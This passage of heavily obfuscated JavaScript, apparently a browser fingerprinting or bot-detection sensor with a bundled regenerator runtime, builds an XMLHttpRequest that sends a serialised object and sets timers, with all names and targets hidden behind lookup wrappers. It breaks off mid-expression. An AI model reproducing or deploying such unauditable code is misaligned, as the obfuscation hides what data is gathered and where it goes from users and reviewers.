I7()[rN(p8)],'undefined')?I7()[rN(hV)](ft,lV):I7()[rN(sQ)].apply(null,[tpS,xE]))[sL()[OvS(tD)](WG,tD,RF,KdS)](VQS,Cg()[gH(q1S)].call(null,Sl,LY({}),Ib,Um))[sL()[OvS(tD)](LE,tD,RF,KdS)](rnS,NB()[r8(Lt)](bB,BZ))[sL()[OvS(tD)](sQ,tD,RF,KdS)](klS,I7()[rN(st)](Ar,Mf))[Uw(typeof sL()[OvS(p8)],Dw([],[][[]]))?sL()[OvS(WG)].apply(null,[nk,mvS,g9,IvS]):sL()[OvS(tD)](kq,tD,RF,KdS)](pQS,Uw(typeof NB()[r8(pSS)],'undefined')?NB()[r8(dI)](g6,dc):NB()[r8(lC)](XN,ldS))[sL()[OvS(tD)].call(null,VV,tD,RF,KdS)](c3S,Sn(typeof I7()[rN(IG)],Dw('',[][[]]))?I7()[rN(Zz)](tF,AD):I7()[rN(sQ)](Oz,Yc))[sL()[OvS(tD)](Ik,tD,RF,KdS)](ZbS,Cg()[gH(Ot)](T8,ZD,kD,YK))[sL()[OvS(tD)].apply(null,[Dk,tD,RF,KdS])](DnS,OQ()[QT(CG)].apply(null,[hN,wD,Xz]))[Sn(typeof sL()[OvS(Bm)],'undefined')?sL()[OvS(tD)](V0S,tD,RF,KdS):sL()[OvS(WG)](hl,Ez,xz,wZ)](IXS,Sn(typeof NY()[FN(js)],'undefined')?NY()[FN(v3)](UR,pr):NY()[FN(DK)].apply(null,[lG,xz]))[sL()[OvS(tD)](L4S,tD,RF,KdS)](xwS,NY()[FN(xvS)](Pf,EH))[sL()[OvS(tD)].call(null,n6,tD,RF,KdS)](MnS,Sn(typeof I7()[rN(gh)],'undefined')?I7()[rN(UK)](rY,q6):I7()[rN(sQ)](HAS,EO))[sL()[OvS(tD)].apply(null,[Tc,tD,RF,KdS])](BxS,Cg()[gH(b1S)](QQ,LY(LY(YN)),Ah,RI))[Uw(typeof sL()[OvS(ds)],Dw([],[][[]]))?sL()[OvS(WG)].apply(null,[JF,nD,DUS,SE]):sL()[OvS(tD)].call(null,Zb,tD,RF,KdS)](K7S,Tb()[Ul(U3)](Sm,sQ,VD,wm,SO))[sL()[OvS(tD)].apply(null,[hl,tD,RF,KdS])](GOS,Cg()[gH(AC)](Mk,qC,JF,gf))[sL()[OvS(tD)](vr,tD,RF,KdS)](PQS);var qnS;return AY.pop(),qnS=TrS,qnS;};var NlS=function(){AY.push(Ic);var ErS;var DXS;return DXS=WnS()[NB()[r8(Yl)](ZB,wMS)](function R7S(vTS){AY.push(sD);while(D9[bH])switch(vTS[OQ()[QT(sT)].apply(null,[j3,wD,vr])]=vTS[I7()[rN(Ib)](tO,Xt)]){case YN:vTS[OQ()[QT(sT)](j3,UpS,vr)]=YN;vTS[I7()[rN(Ib)].apply(null,[tO,Xt])]=D9[Pm];{var r3S;return r3S=WnS()[I7()[rN(Lb)].call(null,WUS,ZD)](rgS()),AY.pop(),r3S;}case G7:ErS=vTS[Uw(typeof Cg()[gH(IH)],Dw('',[][[]]))?Cg()[gH(Xl)](ZSS,BZ,k9,MC):Cg()[gH(IG)](mm,Oq,sT,zI)];bW[NB()[r8(tD)].call(null,zc,Vm)][Cg()[gH(p8)].call(null,dN,VV,Ib,vD)](RQS,ErS[NB()[r8(Pf)](g0S,p8)],s3(lS,[Tb()[Ul(hl)].apply(null,[YN,DK,Qm,LY(LY(bH)),sQ]),ErS[OQ()[QT(LE)](ls,TC,vt)]]));vTS[I7()[rN(Ib)](tO,Xt)]=MO;break;case WG:vTS[OQ()[QT(sT)](j3,LY(LY({})),vr)]=WG;vTS[NB()[r8(qZ)](Kh,V0S)]=vTS[NY()[FN(Dk)].call(null,k9,U6)](YN);case nd[Cg()[gH(YWS)].apply(null,[fh,wZ,hb,Bm])]():case I7()[rN(hl)](lt,qZ):{var V3S;return V3S=vTS[OQ()[QT(BZ)](kN,Oq,tR)](),AY.pop(),V3S;}}AY.pop();},null,null,[[YN,WG]],bW[NB()[r8(IH)](ZT,Bm)]),AY.pop(),DXS;};var wrS=function(){AY.push(Mm);var XXS=LL();if(Sn(XXS,lE(bH))&&Sn(XXS,bW[OQ()[QT(mD)](qQ,n6,Vm)][Sn(typeof NY()[FN(YK)],Dw('',[][[]]))?NY()[FN(gPS)](YN,Gh):NY()[FN(DK)](S2S,TZ)])&&Gl(XXS,JbS)){JbS=XXS;var flS=gE();var clS=pQ(hB(XXS,flS),V9);FnS(clS);}AY.pop();};var bYS=function(EnS){AY.push(FC);var gNS=Gl(arguments[NY()[FN(YN)](K6,FC)],bH)&&Sn(arguments[bH],undefined)?arguments[bH]:LY({});if(LY(gNS)||g7(EnS,null)){AY.pop();return;}FjS[I7()[rN(JF)].call(null,Jg,Vn)]=LY({});mYS=LY(LY(fS));var TkS=EnS[OQ()[QT(LE)].apply(null,[dz,mD,vt])];var r8S=EnS[VjS()[nPS(Bm)](ZD,wh,vr,fdS,F6)];var EXS;if(Sn(r8S,undefined)&&Gl(r8S[NY()[FN(YN)](K6,FC)],YN)){try{var nbS=AY.length;var kkS=LY([]);EXS=bW[Cg()[gH(V0S)].apply(null,[qs,kq,tR,XG])][OQ()[QT(L4S)](xZ,b9,LE)](r8S);}catch(sTS){AY.splice(hB(nbS,bH),Infinity,FC);}}if(Sn(TkS,undefined)&&Uw(TkS,S5S)&&Sn(EXS,undefined)&&EXS[I7()[rN(Y6)].call(null,On,LE)]&&Uw(EXS[I7()[rN(Y6)].apply(null,[On,LE])],LY(LY({})))){mYS=LY(LY(I4));var MOS=bOS(bw(U4S));var bgS=bW[NB()[r8(Os)].apply(null,[LvS,lw])](cjS(w5S(),D9[IH]),p8);if(Sn(MOS,undefined)&&LY(bW[NY()[FN(IH)].apply(null,[mt,ZN])](MOS))&&Gl(MOS,YN)){if(Sn(tkS[OQ()[QT(tR)].call(null,w1S,Pm,hl)],undefined)){bW[Tb()[Ul(Rq)](H4S,vr,k6,JF,VV)](tkS[OQ()[QT(tR)].apply(null,[w1S,VV,hl])]);}if(Gl(bgS,YN)&&Gl(MOS,bgS)){tkS[OQ()[QT(tR)].apply(null,[w1S,cf,hl])]=bW[Sn(typeof NB()[r8(BR)],Dw([],[][[]]))?NB()[r8(G7)].call(null,hh,SO):NB()[r8(dI)](Ms,AT)][NB()[r8(jK)](Vf,jz)](function(){COS();},pQ(hB(MOS,bgS),V9));}else{tkS[OQ()[QT(tR)](w1S,lw,hl)]=bW[NB()[r8(G7)](hh,SO)][Sn(typeof NB()[r8(VV)],'undefined')?NB()[r8(jK)](Vf,jz):NB()[r8(dI)](LUS,s4S)](function(){COS();},pQ(OlS,V9));}}}AY.pop();if(mYS){fjS();}};var PTS=function(){AY.push(Dz);var bbS=Gl(ZV(tkS[I7()[rN(ZUS)].apply(null,[Nr,BR])],zkS),YN)||Gl(ZV(tkS[I7()[rN(ZUS)].apply(null,[Nr,BR])],MlS),YN)||Gl(ZV(tkS[Uw(typeof I7()[rN(Y6)],'undefined')?I7()[rN(sQ)](k1S,bF):I7()[rN(ZUS)].call(null,Nr,BR)],lNS),D9[Os])||Gl(ZV(tkS[I7()[rN(ZUS)](Nr,BR)],JYS),YN);var grS;return AY.pop(),grS=bbS,grS;};var pBS=function(){AY.push(Zb);var UlS=Gl(ZV(tkS[I7()[rN(ZUS)](vZ,BR)],VrS),YN);var xgS;return AY.pop(),xgS=UlS,xgS;};var sbS=function(){var GrS=LY(LY(fS));var KYS=PTS();var G3S=pBS();AY.push(qZ);if(Uw(tkS[I7()[rN(wZ)](dR,PWS)],LY({}))&&G3S){tkS[I7()[rN(wZ)](dR,PWS)]=LY(LY(I4));GrS=LY(LY({}));}tkS[I7()[rN(ZUS)](UF,BR)]=YN;var XTS=TV();XTS[I7()[rN(Kf)](TI,EF)](Sn(typeof Cg()[gH(wMS)],Dw('',[][[]]))?Cg()[gH(Fz)].call(null,KUS,rh,nn,Jm):Cg()[gH(Xl)](vE,UpS,YN,JG),ZYS,LY(fS));XTS[HY()[pb(b9)](V0S,It,LY(LY([])),LY(LY(YN)),MO,nC)]=function(){wxS&&wxS(XTS,GrS,KYS);};var VJS=bW[Uw(typeof Cg()[gH(JF)],Dw([],[][[]]))?Cg()[gH(Xl)].call(null,CPS,LY(LY(bH)),Ig,p9):Cg()[gH(V0S)].call(null,pJS,LY(bH),LY({}),XG)][I7()[rN(Zc)](NC,NK)](mlS);var R8S=(Uw(typeof NY()[FN(tD)],'undefined')?NY()[FN(DK)](gt,jF):NY()[FN(H4S)](wc,ZC))[sL()[OvS(tD)].apply(null,[T6,tD,Yf,KdS])](VJS,OQ()[QT(bdS)].apply(null,[HC,LY(LY([])),Zc]));XTS[Sn(typeof OQ()[QT(Ik)],Dw('',[][[]]))?OQ()[QT(gf)](Zq,LY(LY([])),jK):OQ()[QT(f3)].apply(null,[PAS,T6,MV])](R8S);AY.pop();};var CNS=function(FNS){if(FNS)return LY(fS);var MQS=FdS();var GxS=MQS&&MQS[sQ];return GxS&&Z4S(GxS);};var COS=function(){AY.push(zF);tkS[VjS()[nPS(SO)].call(null,bH,LY(LY([])),Cf,I6,AT)]=LY({});AY.pop();X7S(LY(LY([])));};var pOS=NWS[fS];var wlS=NWS[I4];var JkS=NWS[wS];var M3S=function(L7S){"@babel/helpers - typeof";AY.push(Gq);M3S=g7(HY()[pb(sQ)](Ib,WC,LY(bH),Rq,Xl,pw),typeof bW[OQ()[QT(p8)](lk,LY(LY({})),xr)])&&g7(Sn(typeof I7()[rN(MO)],Dw('',[][[]]))?I7()[rN(nk)](QQ,bH):I7()[rN(sQ)](Qz,Kf),typeof bW[OQ()[QT(p8)](lk,LY(LY(bH)),xr)][NY()[FN(kD)](dV,nl)])?function(Ef){return LB.apply(this,[Dx,arguments]);}:function(Fb){return LB.apply(this,[R1,arguments]);};var jgS;return AY.pop(),jgS=M3S(L7S),jgS;};var xMS=function(){"use strict";var RgS=function(O8S,JnS,k8S){return s3.apply(this,[sS,arguments]);};var VwS=function(NNS,swS,fbS,dnS){AY.push(Nt);var bkS=swS&&HkS(swS[NB()[r8(bH)].call(null,wk,YN)],lbS)?swS:lbS;var n7S=bW[NB()[r8(tD)](xl,Vm)][Sn(typeof I7()[rN(P6)],Dw('',[][[]]))?I7()[rN(mD)](rk,hUS):I7()[rN(sQ)](v3,TZ)](bkS[NB()[r8(bH)].apply(null,[wk,YN])]);var L8S=new TbS(dnS||[]);KOS(n7S,Sn(typeof HY()[pb(Os)],'undefined')?HY()[pb(dI)](Qt,kf,lw,wc,WG,Zr):HY()[pb(P6)](hUS,Dt,wm,LY(LY(bH)),Xl,HAS),s3(lS,[NB()[r8(MO)](JT,AT),hNS(NNS,fbS,L8S)]));var FYS;return AY.pop(),FYS=n7S,FYS;};var lbS=function(){};var ITS=function(){};var DrS=function(){};var tTS=function(S7S,PlS){function fgS(DYS,YOS,LQS,x8S){AY.push(LF);var zrS=LB(wS,[S7S[DYS],S7S,YOS]);if(Sn(Uw(typeof NY()[FN(bH)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[D4S,XK]):NY()[FN(lT)].call(null,U3,CR),zrS[Cg()[gH(nn)](Pl,LE,V0S,lw)])){var PBS=zrS[Tb()[Ul(Ik)].apply(null,[HQ,G7,RV,IG,P6])],j3S=PBS[NB()[r8(MO)](Lq,AT)];var ZkS;return ZkS=j3S&&g7(OQ()[QT(P6)].apply(null,[nf,TC,ldS]),M3S(j3S))&&wOS.call(j3S,Uw(typeof NB()[r8(WG)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[W4S,zN]):NB()[r8(G8)](Hq,hl))?PlS[Sn(typeof NY()[FN(nk)],Dw('',[][[]]))?NY()[FN(Ib)](ds,C7):NY()[FN(DK)](Zr,pq)](j3S[Sn(typeof NB()[r8(kD)],Dw('',[][[]]))?NB()[r8(G8)].call(null,Hq,hl):NB()[r8(dI)](Zt,FD)])[Cg()[gH(lT)](Kc,cf,Qt,YR)](function(WxS){AY.push(k0S);fgS(I7()[rN(Ib)].apply(null,[xk,Xt]),WxS,LQS,x8S);AY.pop();},function(cnS){AY.push(NvS);fgS(NY()[FN(lT)].call(null,U3,Zt),cnS,LQS,x8S);AY.pop();}):PlS[Sn(typeof NY()[FN(mD)],Dw([],[][[]]))?NY()[FN(Ib)](ds,C7):NY()[FN(DK)].apply(null,[gt,bk])](j3S)[Cg()[gH(lT)](Kc,CC,q3,YR)](function(U3S){AY.push(TR);PBS[NB()[r8(MO)].apply(null,[EB,AT])]=U3S,LQS(PBS);AY.pop();},function(h7S){var VXS;AY.push(AvS);return VXS=fgS(NY()[FN(lT)](U3,xK),h7S,LQS,x8S),AY.pop(),VXS;}),AY.pop(),ZkS;}x8S(zrS[Tb()[Ul(Ik)](HQ,G7,RV,CC,TC)]);AY.pop();}AY.push(r4S);var pNS;KOS(this,HY()[pb(dI)](mD,Bk,LY(LY(YN)),Lb,WG,Zr),s3(lS,[NB()[r8(MO)].call(null,TH,AT),function WlS(sQS,pxS){var HTS=function(){return new PlS(function(t3S,WrS){fgS(sQS,pxS,t3S,WrS);});};AY.push(zN);var ZnS;return ZnS=pNS=pNS?pNS[Cg()[gH(lT)](Q3,Zb,Cf,YR)](HTS,HTS):HTS(),AY.pop(),ZnS;}]));AY.pop();};var YwS=function(JBS){return s3.apply(this,[D5,arguments]);};var INS=function(RkS){return s3.apply(this,[KP,arguments]);};var TbS=function(PXS){AY.push(PV);this[Sn(typeof NY()[FN(P6)],Dw('',[][[]]))?NY()[FN(Yl)].apply(null,[cZ,zdS]):NY()[FN(DK)](tZ,TjS)]=[s3(lS,[NB()[r8(lT)].call(null,hWS,Jm),Cg()[gH(Yl)].call(null,rr,rh,LE,YN)])],PXS[sL()[OvS(vr)](P6,WG,jD,qZ)](YwS,this),this[Cg()[gH(IH)].call(null,TjS,kD,gf,r9)](LY(YN));AY.pop();};var RYS=function(NxS){AY.push(kWS);if(NxS||Uw(Sn(typeof NY()[FN(DK)],Dw([],[][[]]))?NY()[FN(MO)](Xl,xE):NY()[FN(DK)](c1S,LG),NxS)){var w3S=NxS[BXS];if(w3S){var GNS;return AY.pop(),GNS=w3S.call(NxS),GNS;}if(g7(HY()[pb(sQ)](pw,HdS,xf,mD,Xl,pw),typeof NxS[I7()[rN(Ib)](ON,Xt)])){var kwS;return AY.pop(),kwS=NxS,kwS;}if(LY(bW[Sn(typeof NY()[FN(Yl)],'undefined')?NY()[FN(IH)](mt,Y3):NY()[FN(DK)].call(null,MZ,ZdS)](NxS[NY()[FN(YN)].call(null,K6,kWS)]))){var D7S=lE(bH),TXS=function trS(){AY.push(TUS);for(;Hz(++D7S,NxS[NY()[FN(YN)].call(null,K6,TUS)]);)if(wOS.call(NxS,D7S)){var ZxS;return trS[NB()[r8(MO)].call(null,Lh,AT)]=NxS[D7S],trS[I7()[rN(Yl)].apply(null,[gAS,Pm])]=LY(bH),AY.pop(),ZxS=trS,ZxS;}trS[NB()[r8(MO)](Lh,AT)]=RnS;trS[I7()[rN(Yl)](gAS,Pm)]=LY(YN);var VxS;return AY.pop(),VxS=trS,VxS;};var KTS;return KTS=TXS[I7()[rN(Ib)](ON,Xt)]=TXS,AY.pop(),KTS;}}throw new (bW[Cg()[gH(vr)].call(null,L3,bC,T6,xC)])(Dw(M3S(NxS),Cg()[gH(ds)](cn,sQ,Xl,Dc)));};AY.push(Zr);xMS=function gYS(){return RTS;};var RnS;var RTS={};var vgS=bW[Uw(typeof NB()[r8(MH)],Dw([],[][[]]))?NB()[r8(dI)](St,Q9):NB()[r8(tD)](YpS,Vm)][NB()[r8(bH)].apply(null,[Kt,YN])];var wOS=vgS[I7()[rN(Cf)](GZ,JF)];var KOS=bW[Sn(typeof NB()[r8(mD)],Dw('',[][[]]))?NB()[r8(tD)](YpS,Vm):NB()[r8(dI)](xs,KC)][Cg()[gH(G7)].call(null,xSS,BZ,LY(bH),UpS)]||function(rQ,KH,X8){return LB.apply(this,[GA,arguments]);};var NwS=g7(Sn(typeof HY()[pb(YN)],'undefined')?HY()[pb(sQ)].call(null,xV,Xh,LY([]),LY(LY(YN)),Xl,pw):HY()[pb(P6)](Yl,wm,vr,gf,Tc,AC),typeof bW[OQ()[QT(p8)].call(null,E3,nk,xr)])?bW[Sn(typeof OQ()[QT(G8)],Dw([],[][[]]))?OQ()[QT(p8)](E3,Yl,xr):OQ()[QT(f3)](l4S,LY({}),P6)]:{};var BXS=NwS[Sn(typeof NY()[FN(Qt)],Dw('',[][[]]))?NY()[FN(kD)](dV,v9):NY()[FN(DK)].apply(null,[OV,zG])]||Cg()[gH(kD)](CK,LY({}),LY(LY(bH)),QF);var d8S=NwS[I7()[rN(lT)].call(null,ss,kD)]||Tb()[Ul(wg)].call(null,IV,wg,S2S,LY(LY(YN)),gf);var ZQS=NwS[Cg()[gH(WG)](h8,kq,LY(LY({})),Vn)]||I7()[rN(IG)](SD,GR);try{var LrS=AY.length;var SnS=LY({});RgS({},Sn(typeof NY()[FN(T6)],Dw('',[][[]]))?NY()[FN(MO)].apply(null,[Xl,XZ]):NY()[FN(DK)](Gf,Ec));}catch(hYS){AY.splice(hB(LrS,bH),Infinity,Zr);RgS=function(lr,Mr,BH){return LB.apply(this,[EP,arguments]);};}RTS[NY()[FN(IG)](AD,HL)]=VwS;var F3S=NB()[r8(VV)](W4S,IG);var qgS=Cg()[gH(nk)](Yc,LY(YN),SO,Ib);var KNS=OQ()[QT(lT)].apply(null,[Ed,q3,hb]);var EkS=Tb()[Ul(mD)](St,MO,l9,wc,Cr);var C3S={};var KbS={};RgS(KbS,BXS,function(){return LB.apply(this,[pS,arguments]);});var N8S=bW[NB()[r8(tD)].call(null,YpS,Vm)][HY()[pb(vr)].call(null,ldS,IPS,FI,G7,P6,OZ)];var NOS=N8S&&N8S(N8S(RYS([])));NOS&&Sn(NOS,vgS)&&wOS.call(NOS,BXS)&&(KbS=NOS);var jrS=DrS[NB()[r8(bH)].apply(null,[Kt,YN])]=lbS[NB()[r8(bH)].apply(null,[Kt,YN])]=bW[NB()[r8(tD)](YpS,Vm)][I7()[rN(mD)](Z6,hUS)](KbS);function qNS(qbS){AY.push(MR);[I7()[rN(Ib)](zg,Xt),NY()[FN(lT)](U3,MvS),Sn(typeof OQ()[QT(p8)],Dw('',[][[]]))?OQ()[QT(IG)].apply(null,[vk,kq,IG]):OQ()[QT(f3)](q3,Oq,l9)][sL()[OvS(vr)].apply(null,[wg,WG,VWS,qZ])](function(AbS){RgS(qbS,AbS,function(dlS){var vBS;AY.push(VV);return vBS=this[HY()[pb(dI)](BZ,r9,Zb,wh,WG,Zr)](AbS,dlS),AY.pop(),vBS;});});AY.pop();}function hNS(j7S,mbS,OYS){var N3S=F3S;return function(slS,xrS){AY.push(PC);if(Uw(N3S,KNS))throw new (bW[sL()[OvS(bH)].apply(null,[cf,sQ,G0S,HAS])])(I7()[rN(Pm)].call(null,pW,vs));if(Uw(N3S,EkS)){if(Uw(Sn(typeof NY()[FN(G7)],'undefined')?NY()[FN(lT)].apply(null,[U3,sR]):NY()[FN(DK)](I6,ks),slS))throw xrS;var bTS;return bTS=s3(lS,[NB()[r8(MO)](CX,AT),RnS,I7()[rN(Yl)].call(null,Eb,Pm),LY(YN)]),AY.pop(),bTS;}for(OYS[NB()[r8(kD)](Fn,xf)]=slS,OYS[Tb()[Ul(Ik)](HQ,G7,jdS,Cs,wZ)]=xrS;;){var GwS=OYS[OQ()[QT(Ib)].apply(null,[Bk,UpS,ZD])];if(GwS){var U8S=m3S(GwS,OYS);if(U8S){if(Uw(U8S,C3S))continue;var MBS;return AY.pop(),MBS=U8S,MBS;}}if(Uw(I7()[rN(Ib)](z7,Xt),OYS[NB()[r8(kD)].call(null,Fn,xf)]))OYS[Uw(typeof Cg()[gH(T6)],Dw([],[][[]]))?Cg()[gH(Xl)](MG,LY(YN),Ah,pSS):Cg()[gH(IG)](Tm,G7,Yl,zI)]=OYS[NB()[r8(nk)](YC,LMS)]=OYS[Tb()[Ul(Ik)](HQ,G7,jdS,wZ,Xc)];else if(Uw(NY()[FN(lT)](U3,sR),OYS[Uw(typeof NB()[r8(Pm)],Dw('',[][[]]))?NB()[r8(dI)].apply(null,[nc,UpS]):NB()[r8(kD)](Fn,xf)])){if(Uw(N3S,F3S))throw N3S=EkS,OYS[Sn(typeof Tb()[Ul(Xl)],Dw([],[][[]]))?Tb()[Ul(Ik)](HQ,G7,jdS,Tt,Rq):Tb()[Ul(DK)](qG,Of,ht,BZ,f3)];OYS[I7()[rN(IH)].apply(null,[s6,f3])](OYS[Tb()[Ul(Ik)].apply(null,[HQ,G7,jdS,jY,Lb])]);}else Uw(OQ()[QT(IG)].apply(null,[fX,LY(LY(YN)),IG]),OYS[Uw(typeof NB()[r8(sQ)],Dw('',[][[]]))?NB()[r8(dI)](AR,ZD):NB()[r8(kD)](Fn,xf)])&&OYS[Tb()[Ul(Cf)](Cf,tD,jdS,vr,Oq)](OQ()[QT(IG)](fX,L4S,IG),OYS[Tb()[Ul(Ik)].apply(null,[HQ,G7,jdS,BZ,rh])]);N3S=KNS;var UYS=LB(wS,[j7S,mbS,OYS]);if(Uw(NY()[FN(nk)](Ib,k0S),UYS[Cg()[gH(nn)](gI,Bm,cf,lw)])){if(N3S=OYS[I7()[rN(Yl)].call(null,Eb,Pm)]?EkS:qgS,Uw(UYS[Uw(typeof Tb()[Ul(f3)],Dw(NY()[FN(MO)](Xl,Cj),[][[]]))?Tb()[Ul(DK)](E1S,G0S,WPS,LY([]),Os):Tb()[Ul(Ik)].call(null,HQ,G7,jdS,wD,L4S)],C3S))continue;var ckS;return ckS=s3(lS,[NB()[r8(MO)](CX,AT),UYS[Tb()[Ul(Ik)](HQ,G7,jdS,Xt,pSS)],I7()[rN(Yl)].call(null,Eb,Pm),OYS[I7()[rN(Yl)](Eb,Pm)]]),AY.pop(),ckS;}Uw(NY()[FN(lT)](U3,sR),UYS[Cg()[gH(nn)].call(null,gI,Cs,LY({}),lw)])&&(N3S=EkS,OYS[NB()[r8(kD)].call(null,Fn,xf)]=NY()[FN(lT)](U3,sR),OYS[Tb()[Ul(Ik)](HQ,G7,jdS,b9,bC)]=UYS[Tb()[Ul(Ik)].apply(null,[HQ,G7,jdS,sQ,wZ])]);}AY.pop();};}function m3S(s3S,C8S){AY.push(kC);var nwS=C8S[NB()[r8(kD)](Y4S,xf)];var qXS=s3S[Sn(typeof NY()[FN(kD)],'undefined')?NY()[FN(kD)](dV,pm):NY()[FN(DK)](BZ,zs)][nwS];if(Uw(qXS,RnS)){var BTS;return C8S[Uw(typeof OQ()[QT(VV)],'undefined')?OQ()[QT(f3)].call(null,tt,hUS,Cs):OQ()[QT(Ib)](jC,wZ,ZD)]=null,Uw(NY()[FN(lT)].apply(null,[U3,GD]),nwS)&&s3S[NY()[FN(kD)](dV,pm)][OQ()[QT(IG)].apply(null,[dQ,sQ,IG])]&&(C8S[NB()[r8(kD)](Y4S,xf)]=OQ()[QT(IG)].call(null,dQ,LY(LY(bH)),IG),C8S[Tb()[Ul(Ik)].call(null,HQ,G7,kPS,Sq,Xc)]=RnS,m3S(s3S,C8S),Uw(NY()[FN(lT)](U3,GD),C8S[NB()[r8(kD)](Y4S,xf)]))||Sn(OQ()[QT(IG)].apply(null,[dQ,LY({}),IG]),nwS)&&(C8S[NB()[r8(kD)].call(null,Y4S,xf)]=Uw(typeof NY()[FN(Zb)],'undefined')?NY()[FN(DK)].apply(null,[ZK,UPS]):NY()[FN(lT)](U3,GD),C8S[Tb()[Ul(Ik)](HQ,G7,kPS,Cf,mD)]=new (bW[Cg()[gH(vr)].apply(null,[Rt,SO,Tc,xC])])(Dw(Dw(sL()[OvS(f3)](Xt,nk,vV,nn),nwS),Tb()[Ul(cf)](G7,Xl,zK,tD,nh)))),AY.pop(),BTS=C3S,BTS;}var zbS=LB(wS,[qXS,s3S[NY()[FN(kD)](dV,pm)],C8S[Tb()[Ul(Ik)](HQ,G7,kPS,bH,p8)]]);if(Uw(NY()[FN(lT)].call(null,U3,GD),zbS[Uw(typeof Cg()[gH(Xl)],Dw('',[][[]]))?Cg()[gH(Xl)].apply(null,[vC,IG,jY,h9]):Cg()[gH(nn)](rB,xV,qZ,lw)])){var HXS;return C8S[NB()[r8(kD)](Y4S,xf)]=NY()[FN(lT)].apply(null,[U3,GD]),C8S[Tb()[Ul(Ik)].call(null,HQ,G7,kPS,Jm,LE)]=zbS[Sn(typeof Tb()[Ul(Os)],Dw([],[][[]]))?Tb()[Ul(Ik)](HQ,G7,kPS,Oq,wm):Tb()[Ul(DK)](GD,Jm,qL,wD,Ik)],C8S[OQ()[QT(Ib)].apply(null,[jC,LY(LY({})),ZD])]=null,AY.pop(),HXS=C3S,HXS;}var XxS=zbS[Tb()[Ul(Ik)](HQ,G7,kPS,hb,qZ)];var wYS;return wYS=XxS?XxS[I7()[rN(Yl)](If,Pm)]?(C8S[s3S[OQ()[QT(Pm)](Fj,LY({}),U3)]]=XxS[NB()[r8(MO)].call(null,kB,AT)],C8S[I7()[rN(Ib)].call(null,RH,Xt)]=s3S[OQ()[QT(Yl)].apply(null,[MN,LY(bH),LMS])],Sn(OQ()[QT(IG)].apply(null,[dQ,vr,IG]),C8S[NB()[r8(kD)](Y4S,xf)])&&(C8S[Sn(typeof NB()[r8(tD)],Dw('',[][[]]))?NB()[r8(kD)](Y4S,xf):NB()[r8(dI)](N6,bL)]=I7()[rN(Ib)].apply(null,[RH,Xt]),C8S[Tb()[Ul(Ik)].call(null,HQ,G7,kPS,TC,mD)]=RnS),C8S[OQ()[QT(Ib)](jC,LY(LY(YN)),ZD)]=null,C3S):XxS:(C8S[NB()[r8(kD)](Y4S,xf)]=NY()[FN(lT)](U3,GD),C8S[Tb()[Ul(Ik)].call(null,HQ,G7,kPS,kD,U3)]=new (bW[Cg()[gH(vr)].call(null,Rt,LY([]),YN,xC)])(Cg()[gH(Ib)].call(null,mw,bH,pSS,Yl)),C8S[OQ()[QT(Ib)](jC,b9,ZD)]=null,C3S),AY.pop(),wYS;}ITS[NB()[r8(bH)].apply(null,[Kt,YN])]=DrS;KOS(jrS,I7()[rN(vr)](ID,Lb),s3(lS,[NB()[r8(MO)].apply(null,[k7,AT]),DrS,Uw(typeof I7()[rN(P6)],Dw('',[][[]]))?I7()[rN(sQ)](tE,Pc):I7()[rN(cf)](sI,Cf),LY(YN)]));KOS(DrS,Sn(typeof I7()[rN(Jm)],Dw('',[][[]]))?I7()[rN(vr)].call(null,ID,Lb):I7()[rN(sQ)].apply(null,[rh,MG]),s3(lS,[NB()[r8(MO)](k7,AT),ITS,I7()[rN(cf)].call(null,sI,Cf),LY(YN)]));ITS[NB()[r8(Ib)](KF,zI)]=RgS(DrS,ZQS,Uw(typeof I7()[rN(YN)],'undefined')?I7()[rN(sQ)](ER,lf):I7()[rN(Dk)].call(null,qz,hV));RTS[I7()[rN(wD)](kb,Oq)]=function(jXS){AY.push(cSS);var QwS=g7(HY()[pb(sQ)](js,rC,tR,Zb,Xl,pw),typeof jXS)&&jXS[Uw(typeof I7()[rN(Jm)],Dw([],[][[]]))?I7()[rN(sQ)](hR,TpS):I7()[rN(vr)](zC,Lb)];var J8S;return J8S=LY(LY(QwS))&&(Uw(QwS,ITS)||Uw(Sn(typeof I7()[rN(IH)],Dw('',[][[]]))?I7()[rN(Dk)](lz,hV):I7()[rN(sQ)](gPS,cc),QwS[NB()[r8(Ib)](Lf,zI)]||QwS[Cg()[gH(wg)](hF,pw,wc,rh)])),AY.pop(),J8S;};RTS[Uw(typeof I7()[rN(VV)],'undefined')?I7()[rN(sQ)](Ns,dz):I7()[rN(sT)](tpS,Jz)]=function(PxS){AY.push(tR);bW[NB()[r8(tD)].apply(null,[H9,Vm])][Sn(typeof I7()[rN(T6)],Dw([],[][[]]))?I7()[rN(BZ)].apply(null,[zN,SO]):I7()[rN(sQ)].call(null,Bf,Um)]?bW[NB()[r8(tD)](H9,Vm)][I7()[rN(BZ)](zN,SO)](PxS,DrS):(PxS[NB()[r8(Pm)].call(null,tF,Vn)]=DrS,RgS(PxS,ZQS,I7()[rN(Dk)].call(null,V0S,hV)));PxS[Sn(typeof NB()[r8(cf)],Dw([],[][[]]))?NB()[r8(bH)].apply(null,[gt,YN]):NB()[r8(dI)].apply(null,[Cm,p8])]=bW[NB()[r8(tD)](H9,Vm)][I7()[rN(mD)].apply(null,[XV,hUS])](jrS);var NTS;return AY.pop(),NTS=PxS,NTS;};RTS[I7()[rN(Lb)](J0S,ZD)]=function(Mg){return LB.apply(this,[N4,arguments]);};qNS(tTS[Uw(typeof NB()[r8(BZ)],Dw([],[][[]]))?NB()[r8(dI)].call(null,b4S,tD):NB()[r8(bH)](Kt,YN)]);RgS(tTS[NB()[r8(bH)].call(null,Kt,YN)],d8S,function(){return LB.apply(this,[Z4,arguments]);});RTS[OQ()[QT(ds)](Gh,xf,Ib)]=tTS;RTS[NB()[r8(Yl)](bI,wMS)]=function(lxS,WkS,E3S,YTS,VNS){AY.push(cV);Uw(qpS(YN),VNS)&&(VNS=bW[Sn(typeof NB()[r8(G7)],Dw([],[][[]]))?NB()[r8(IH)](dQ,Bm):NB()[r8(dI)].apply(null,[sQ,CWS])]);var ZOS=new tTS(VwS(lxS,WkS,E3S,YTS),VNS);var s7S;return s7S=RTS[Uw(typeof I7()[rN(sQ)],Dw([],[][[]]))?I7()[rN(sQ)](N6,lw):I7()[rN(wD)](tB,Oq)](WkS)?ZOS:ZOS[I7()[rN(Ib)].apply(null,[R7,Xt])]()[Cg()[gH(lT)](dN,Oq,ldS,YR)](function(rOS){AY.push(UPS);var U7S;return 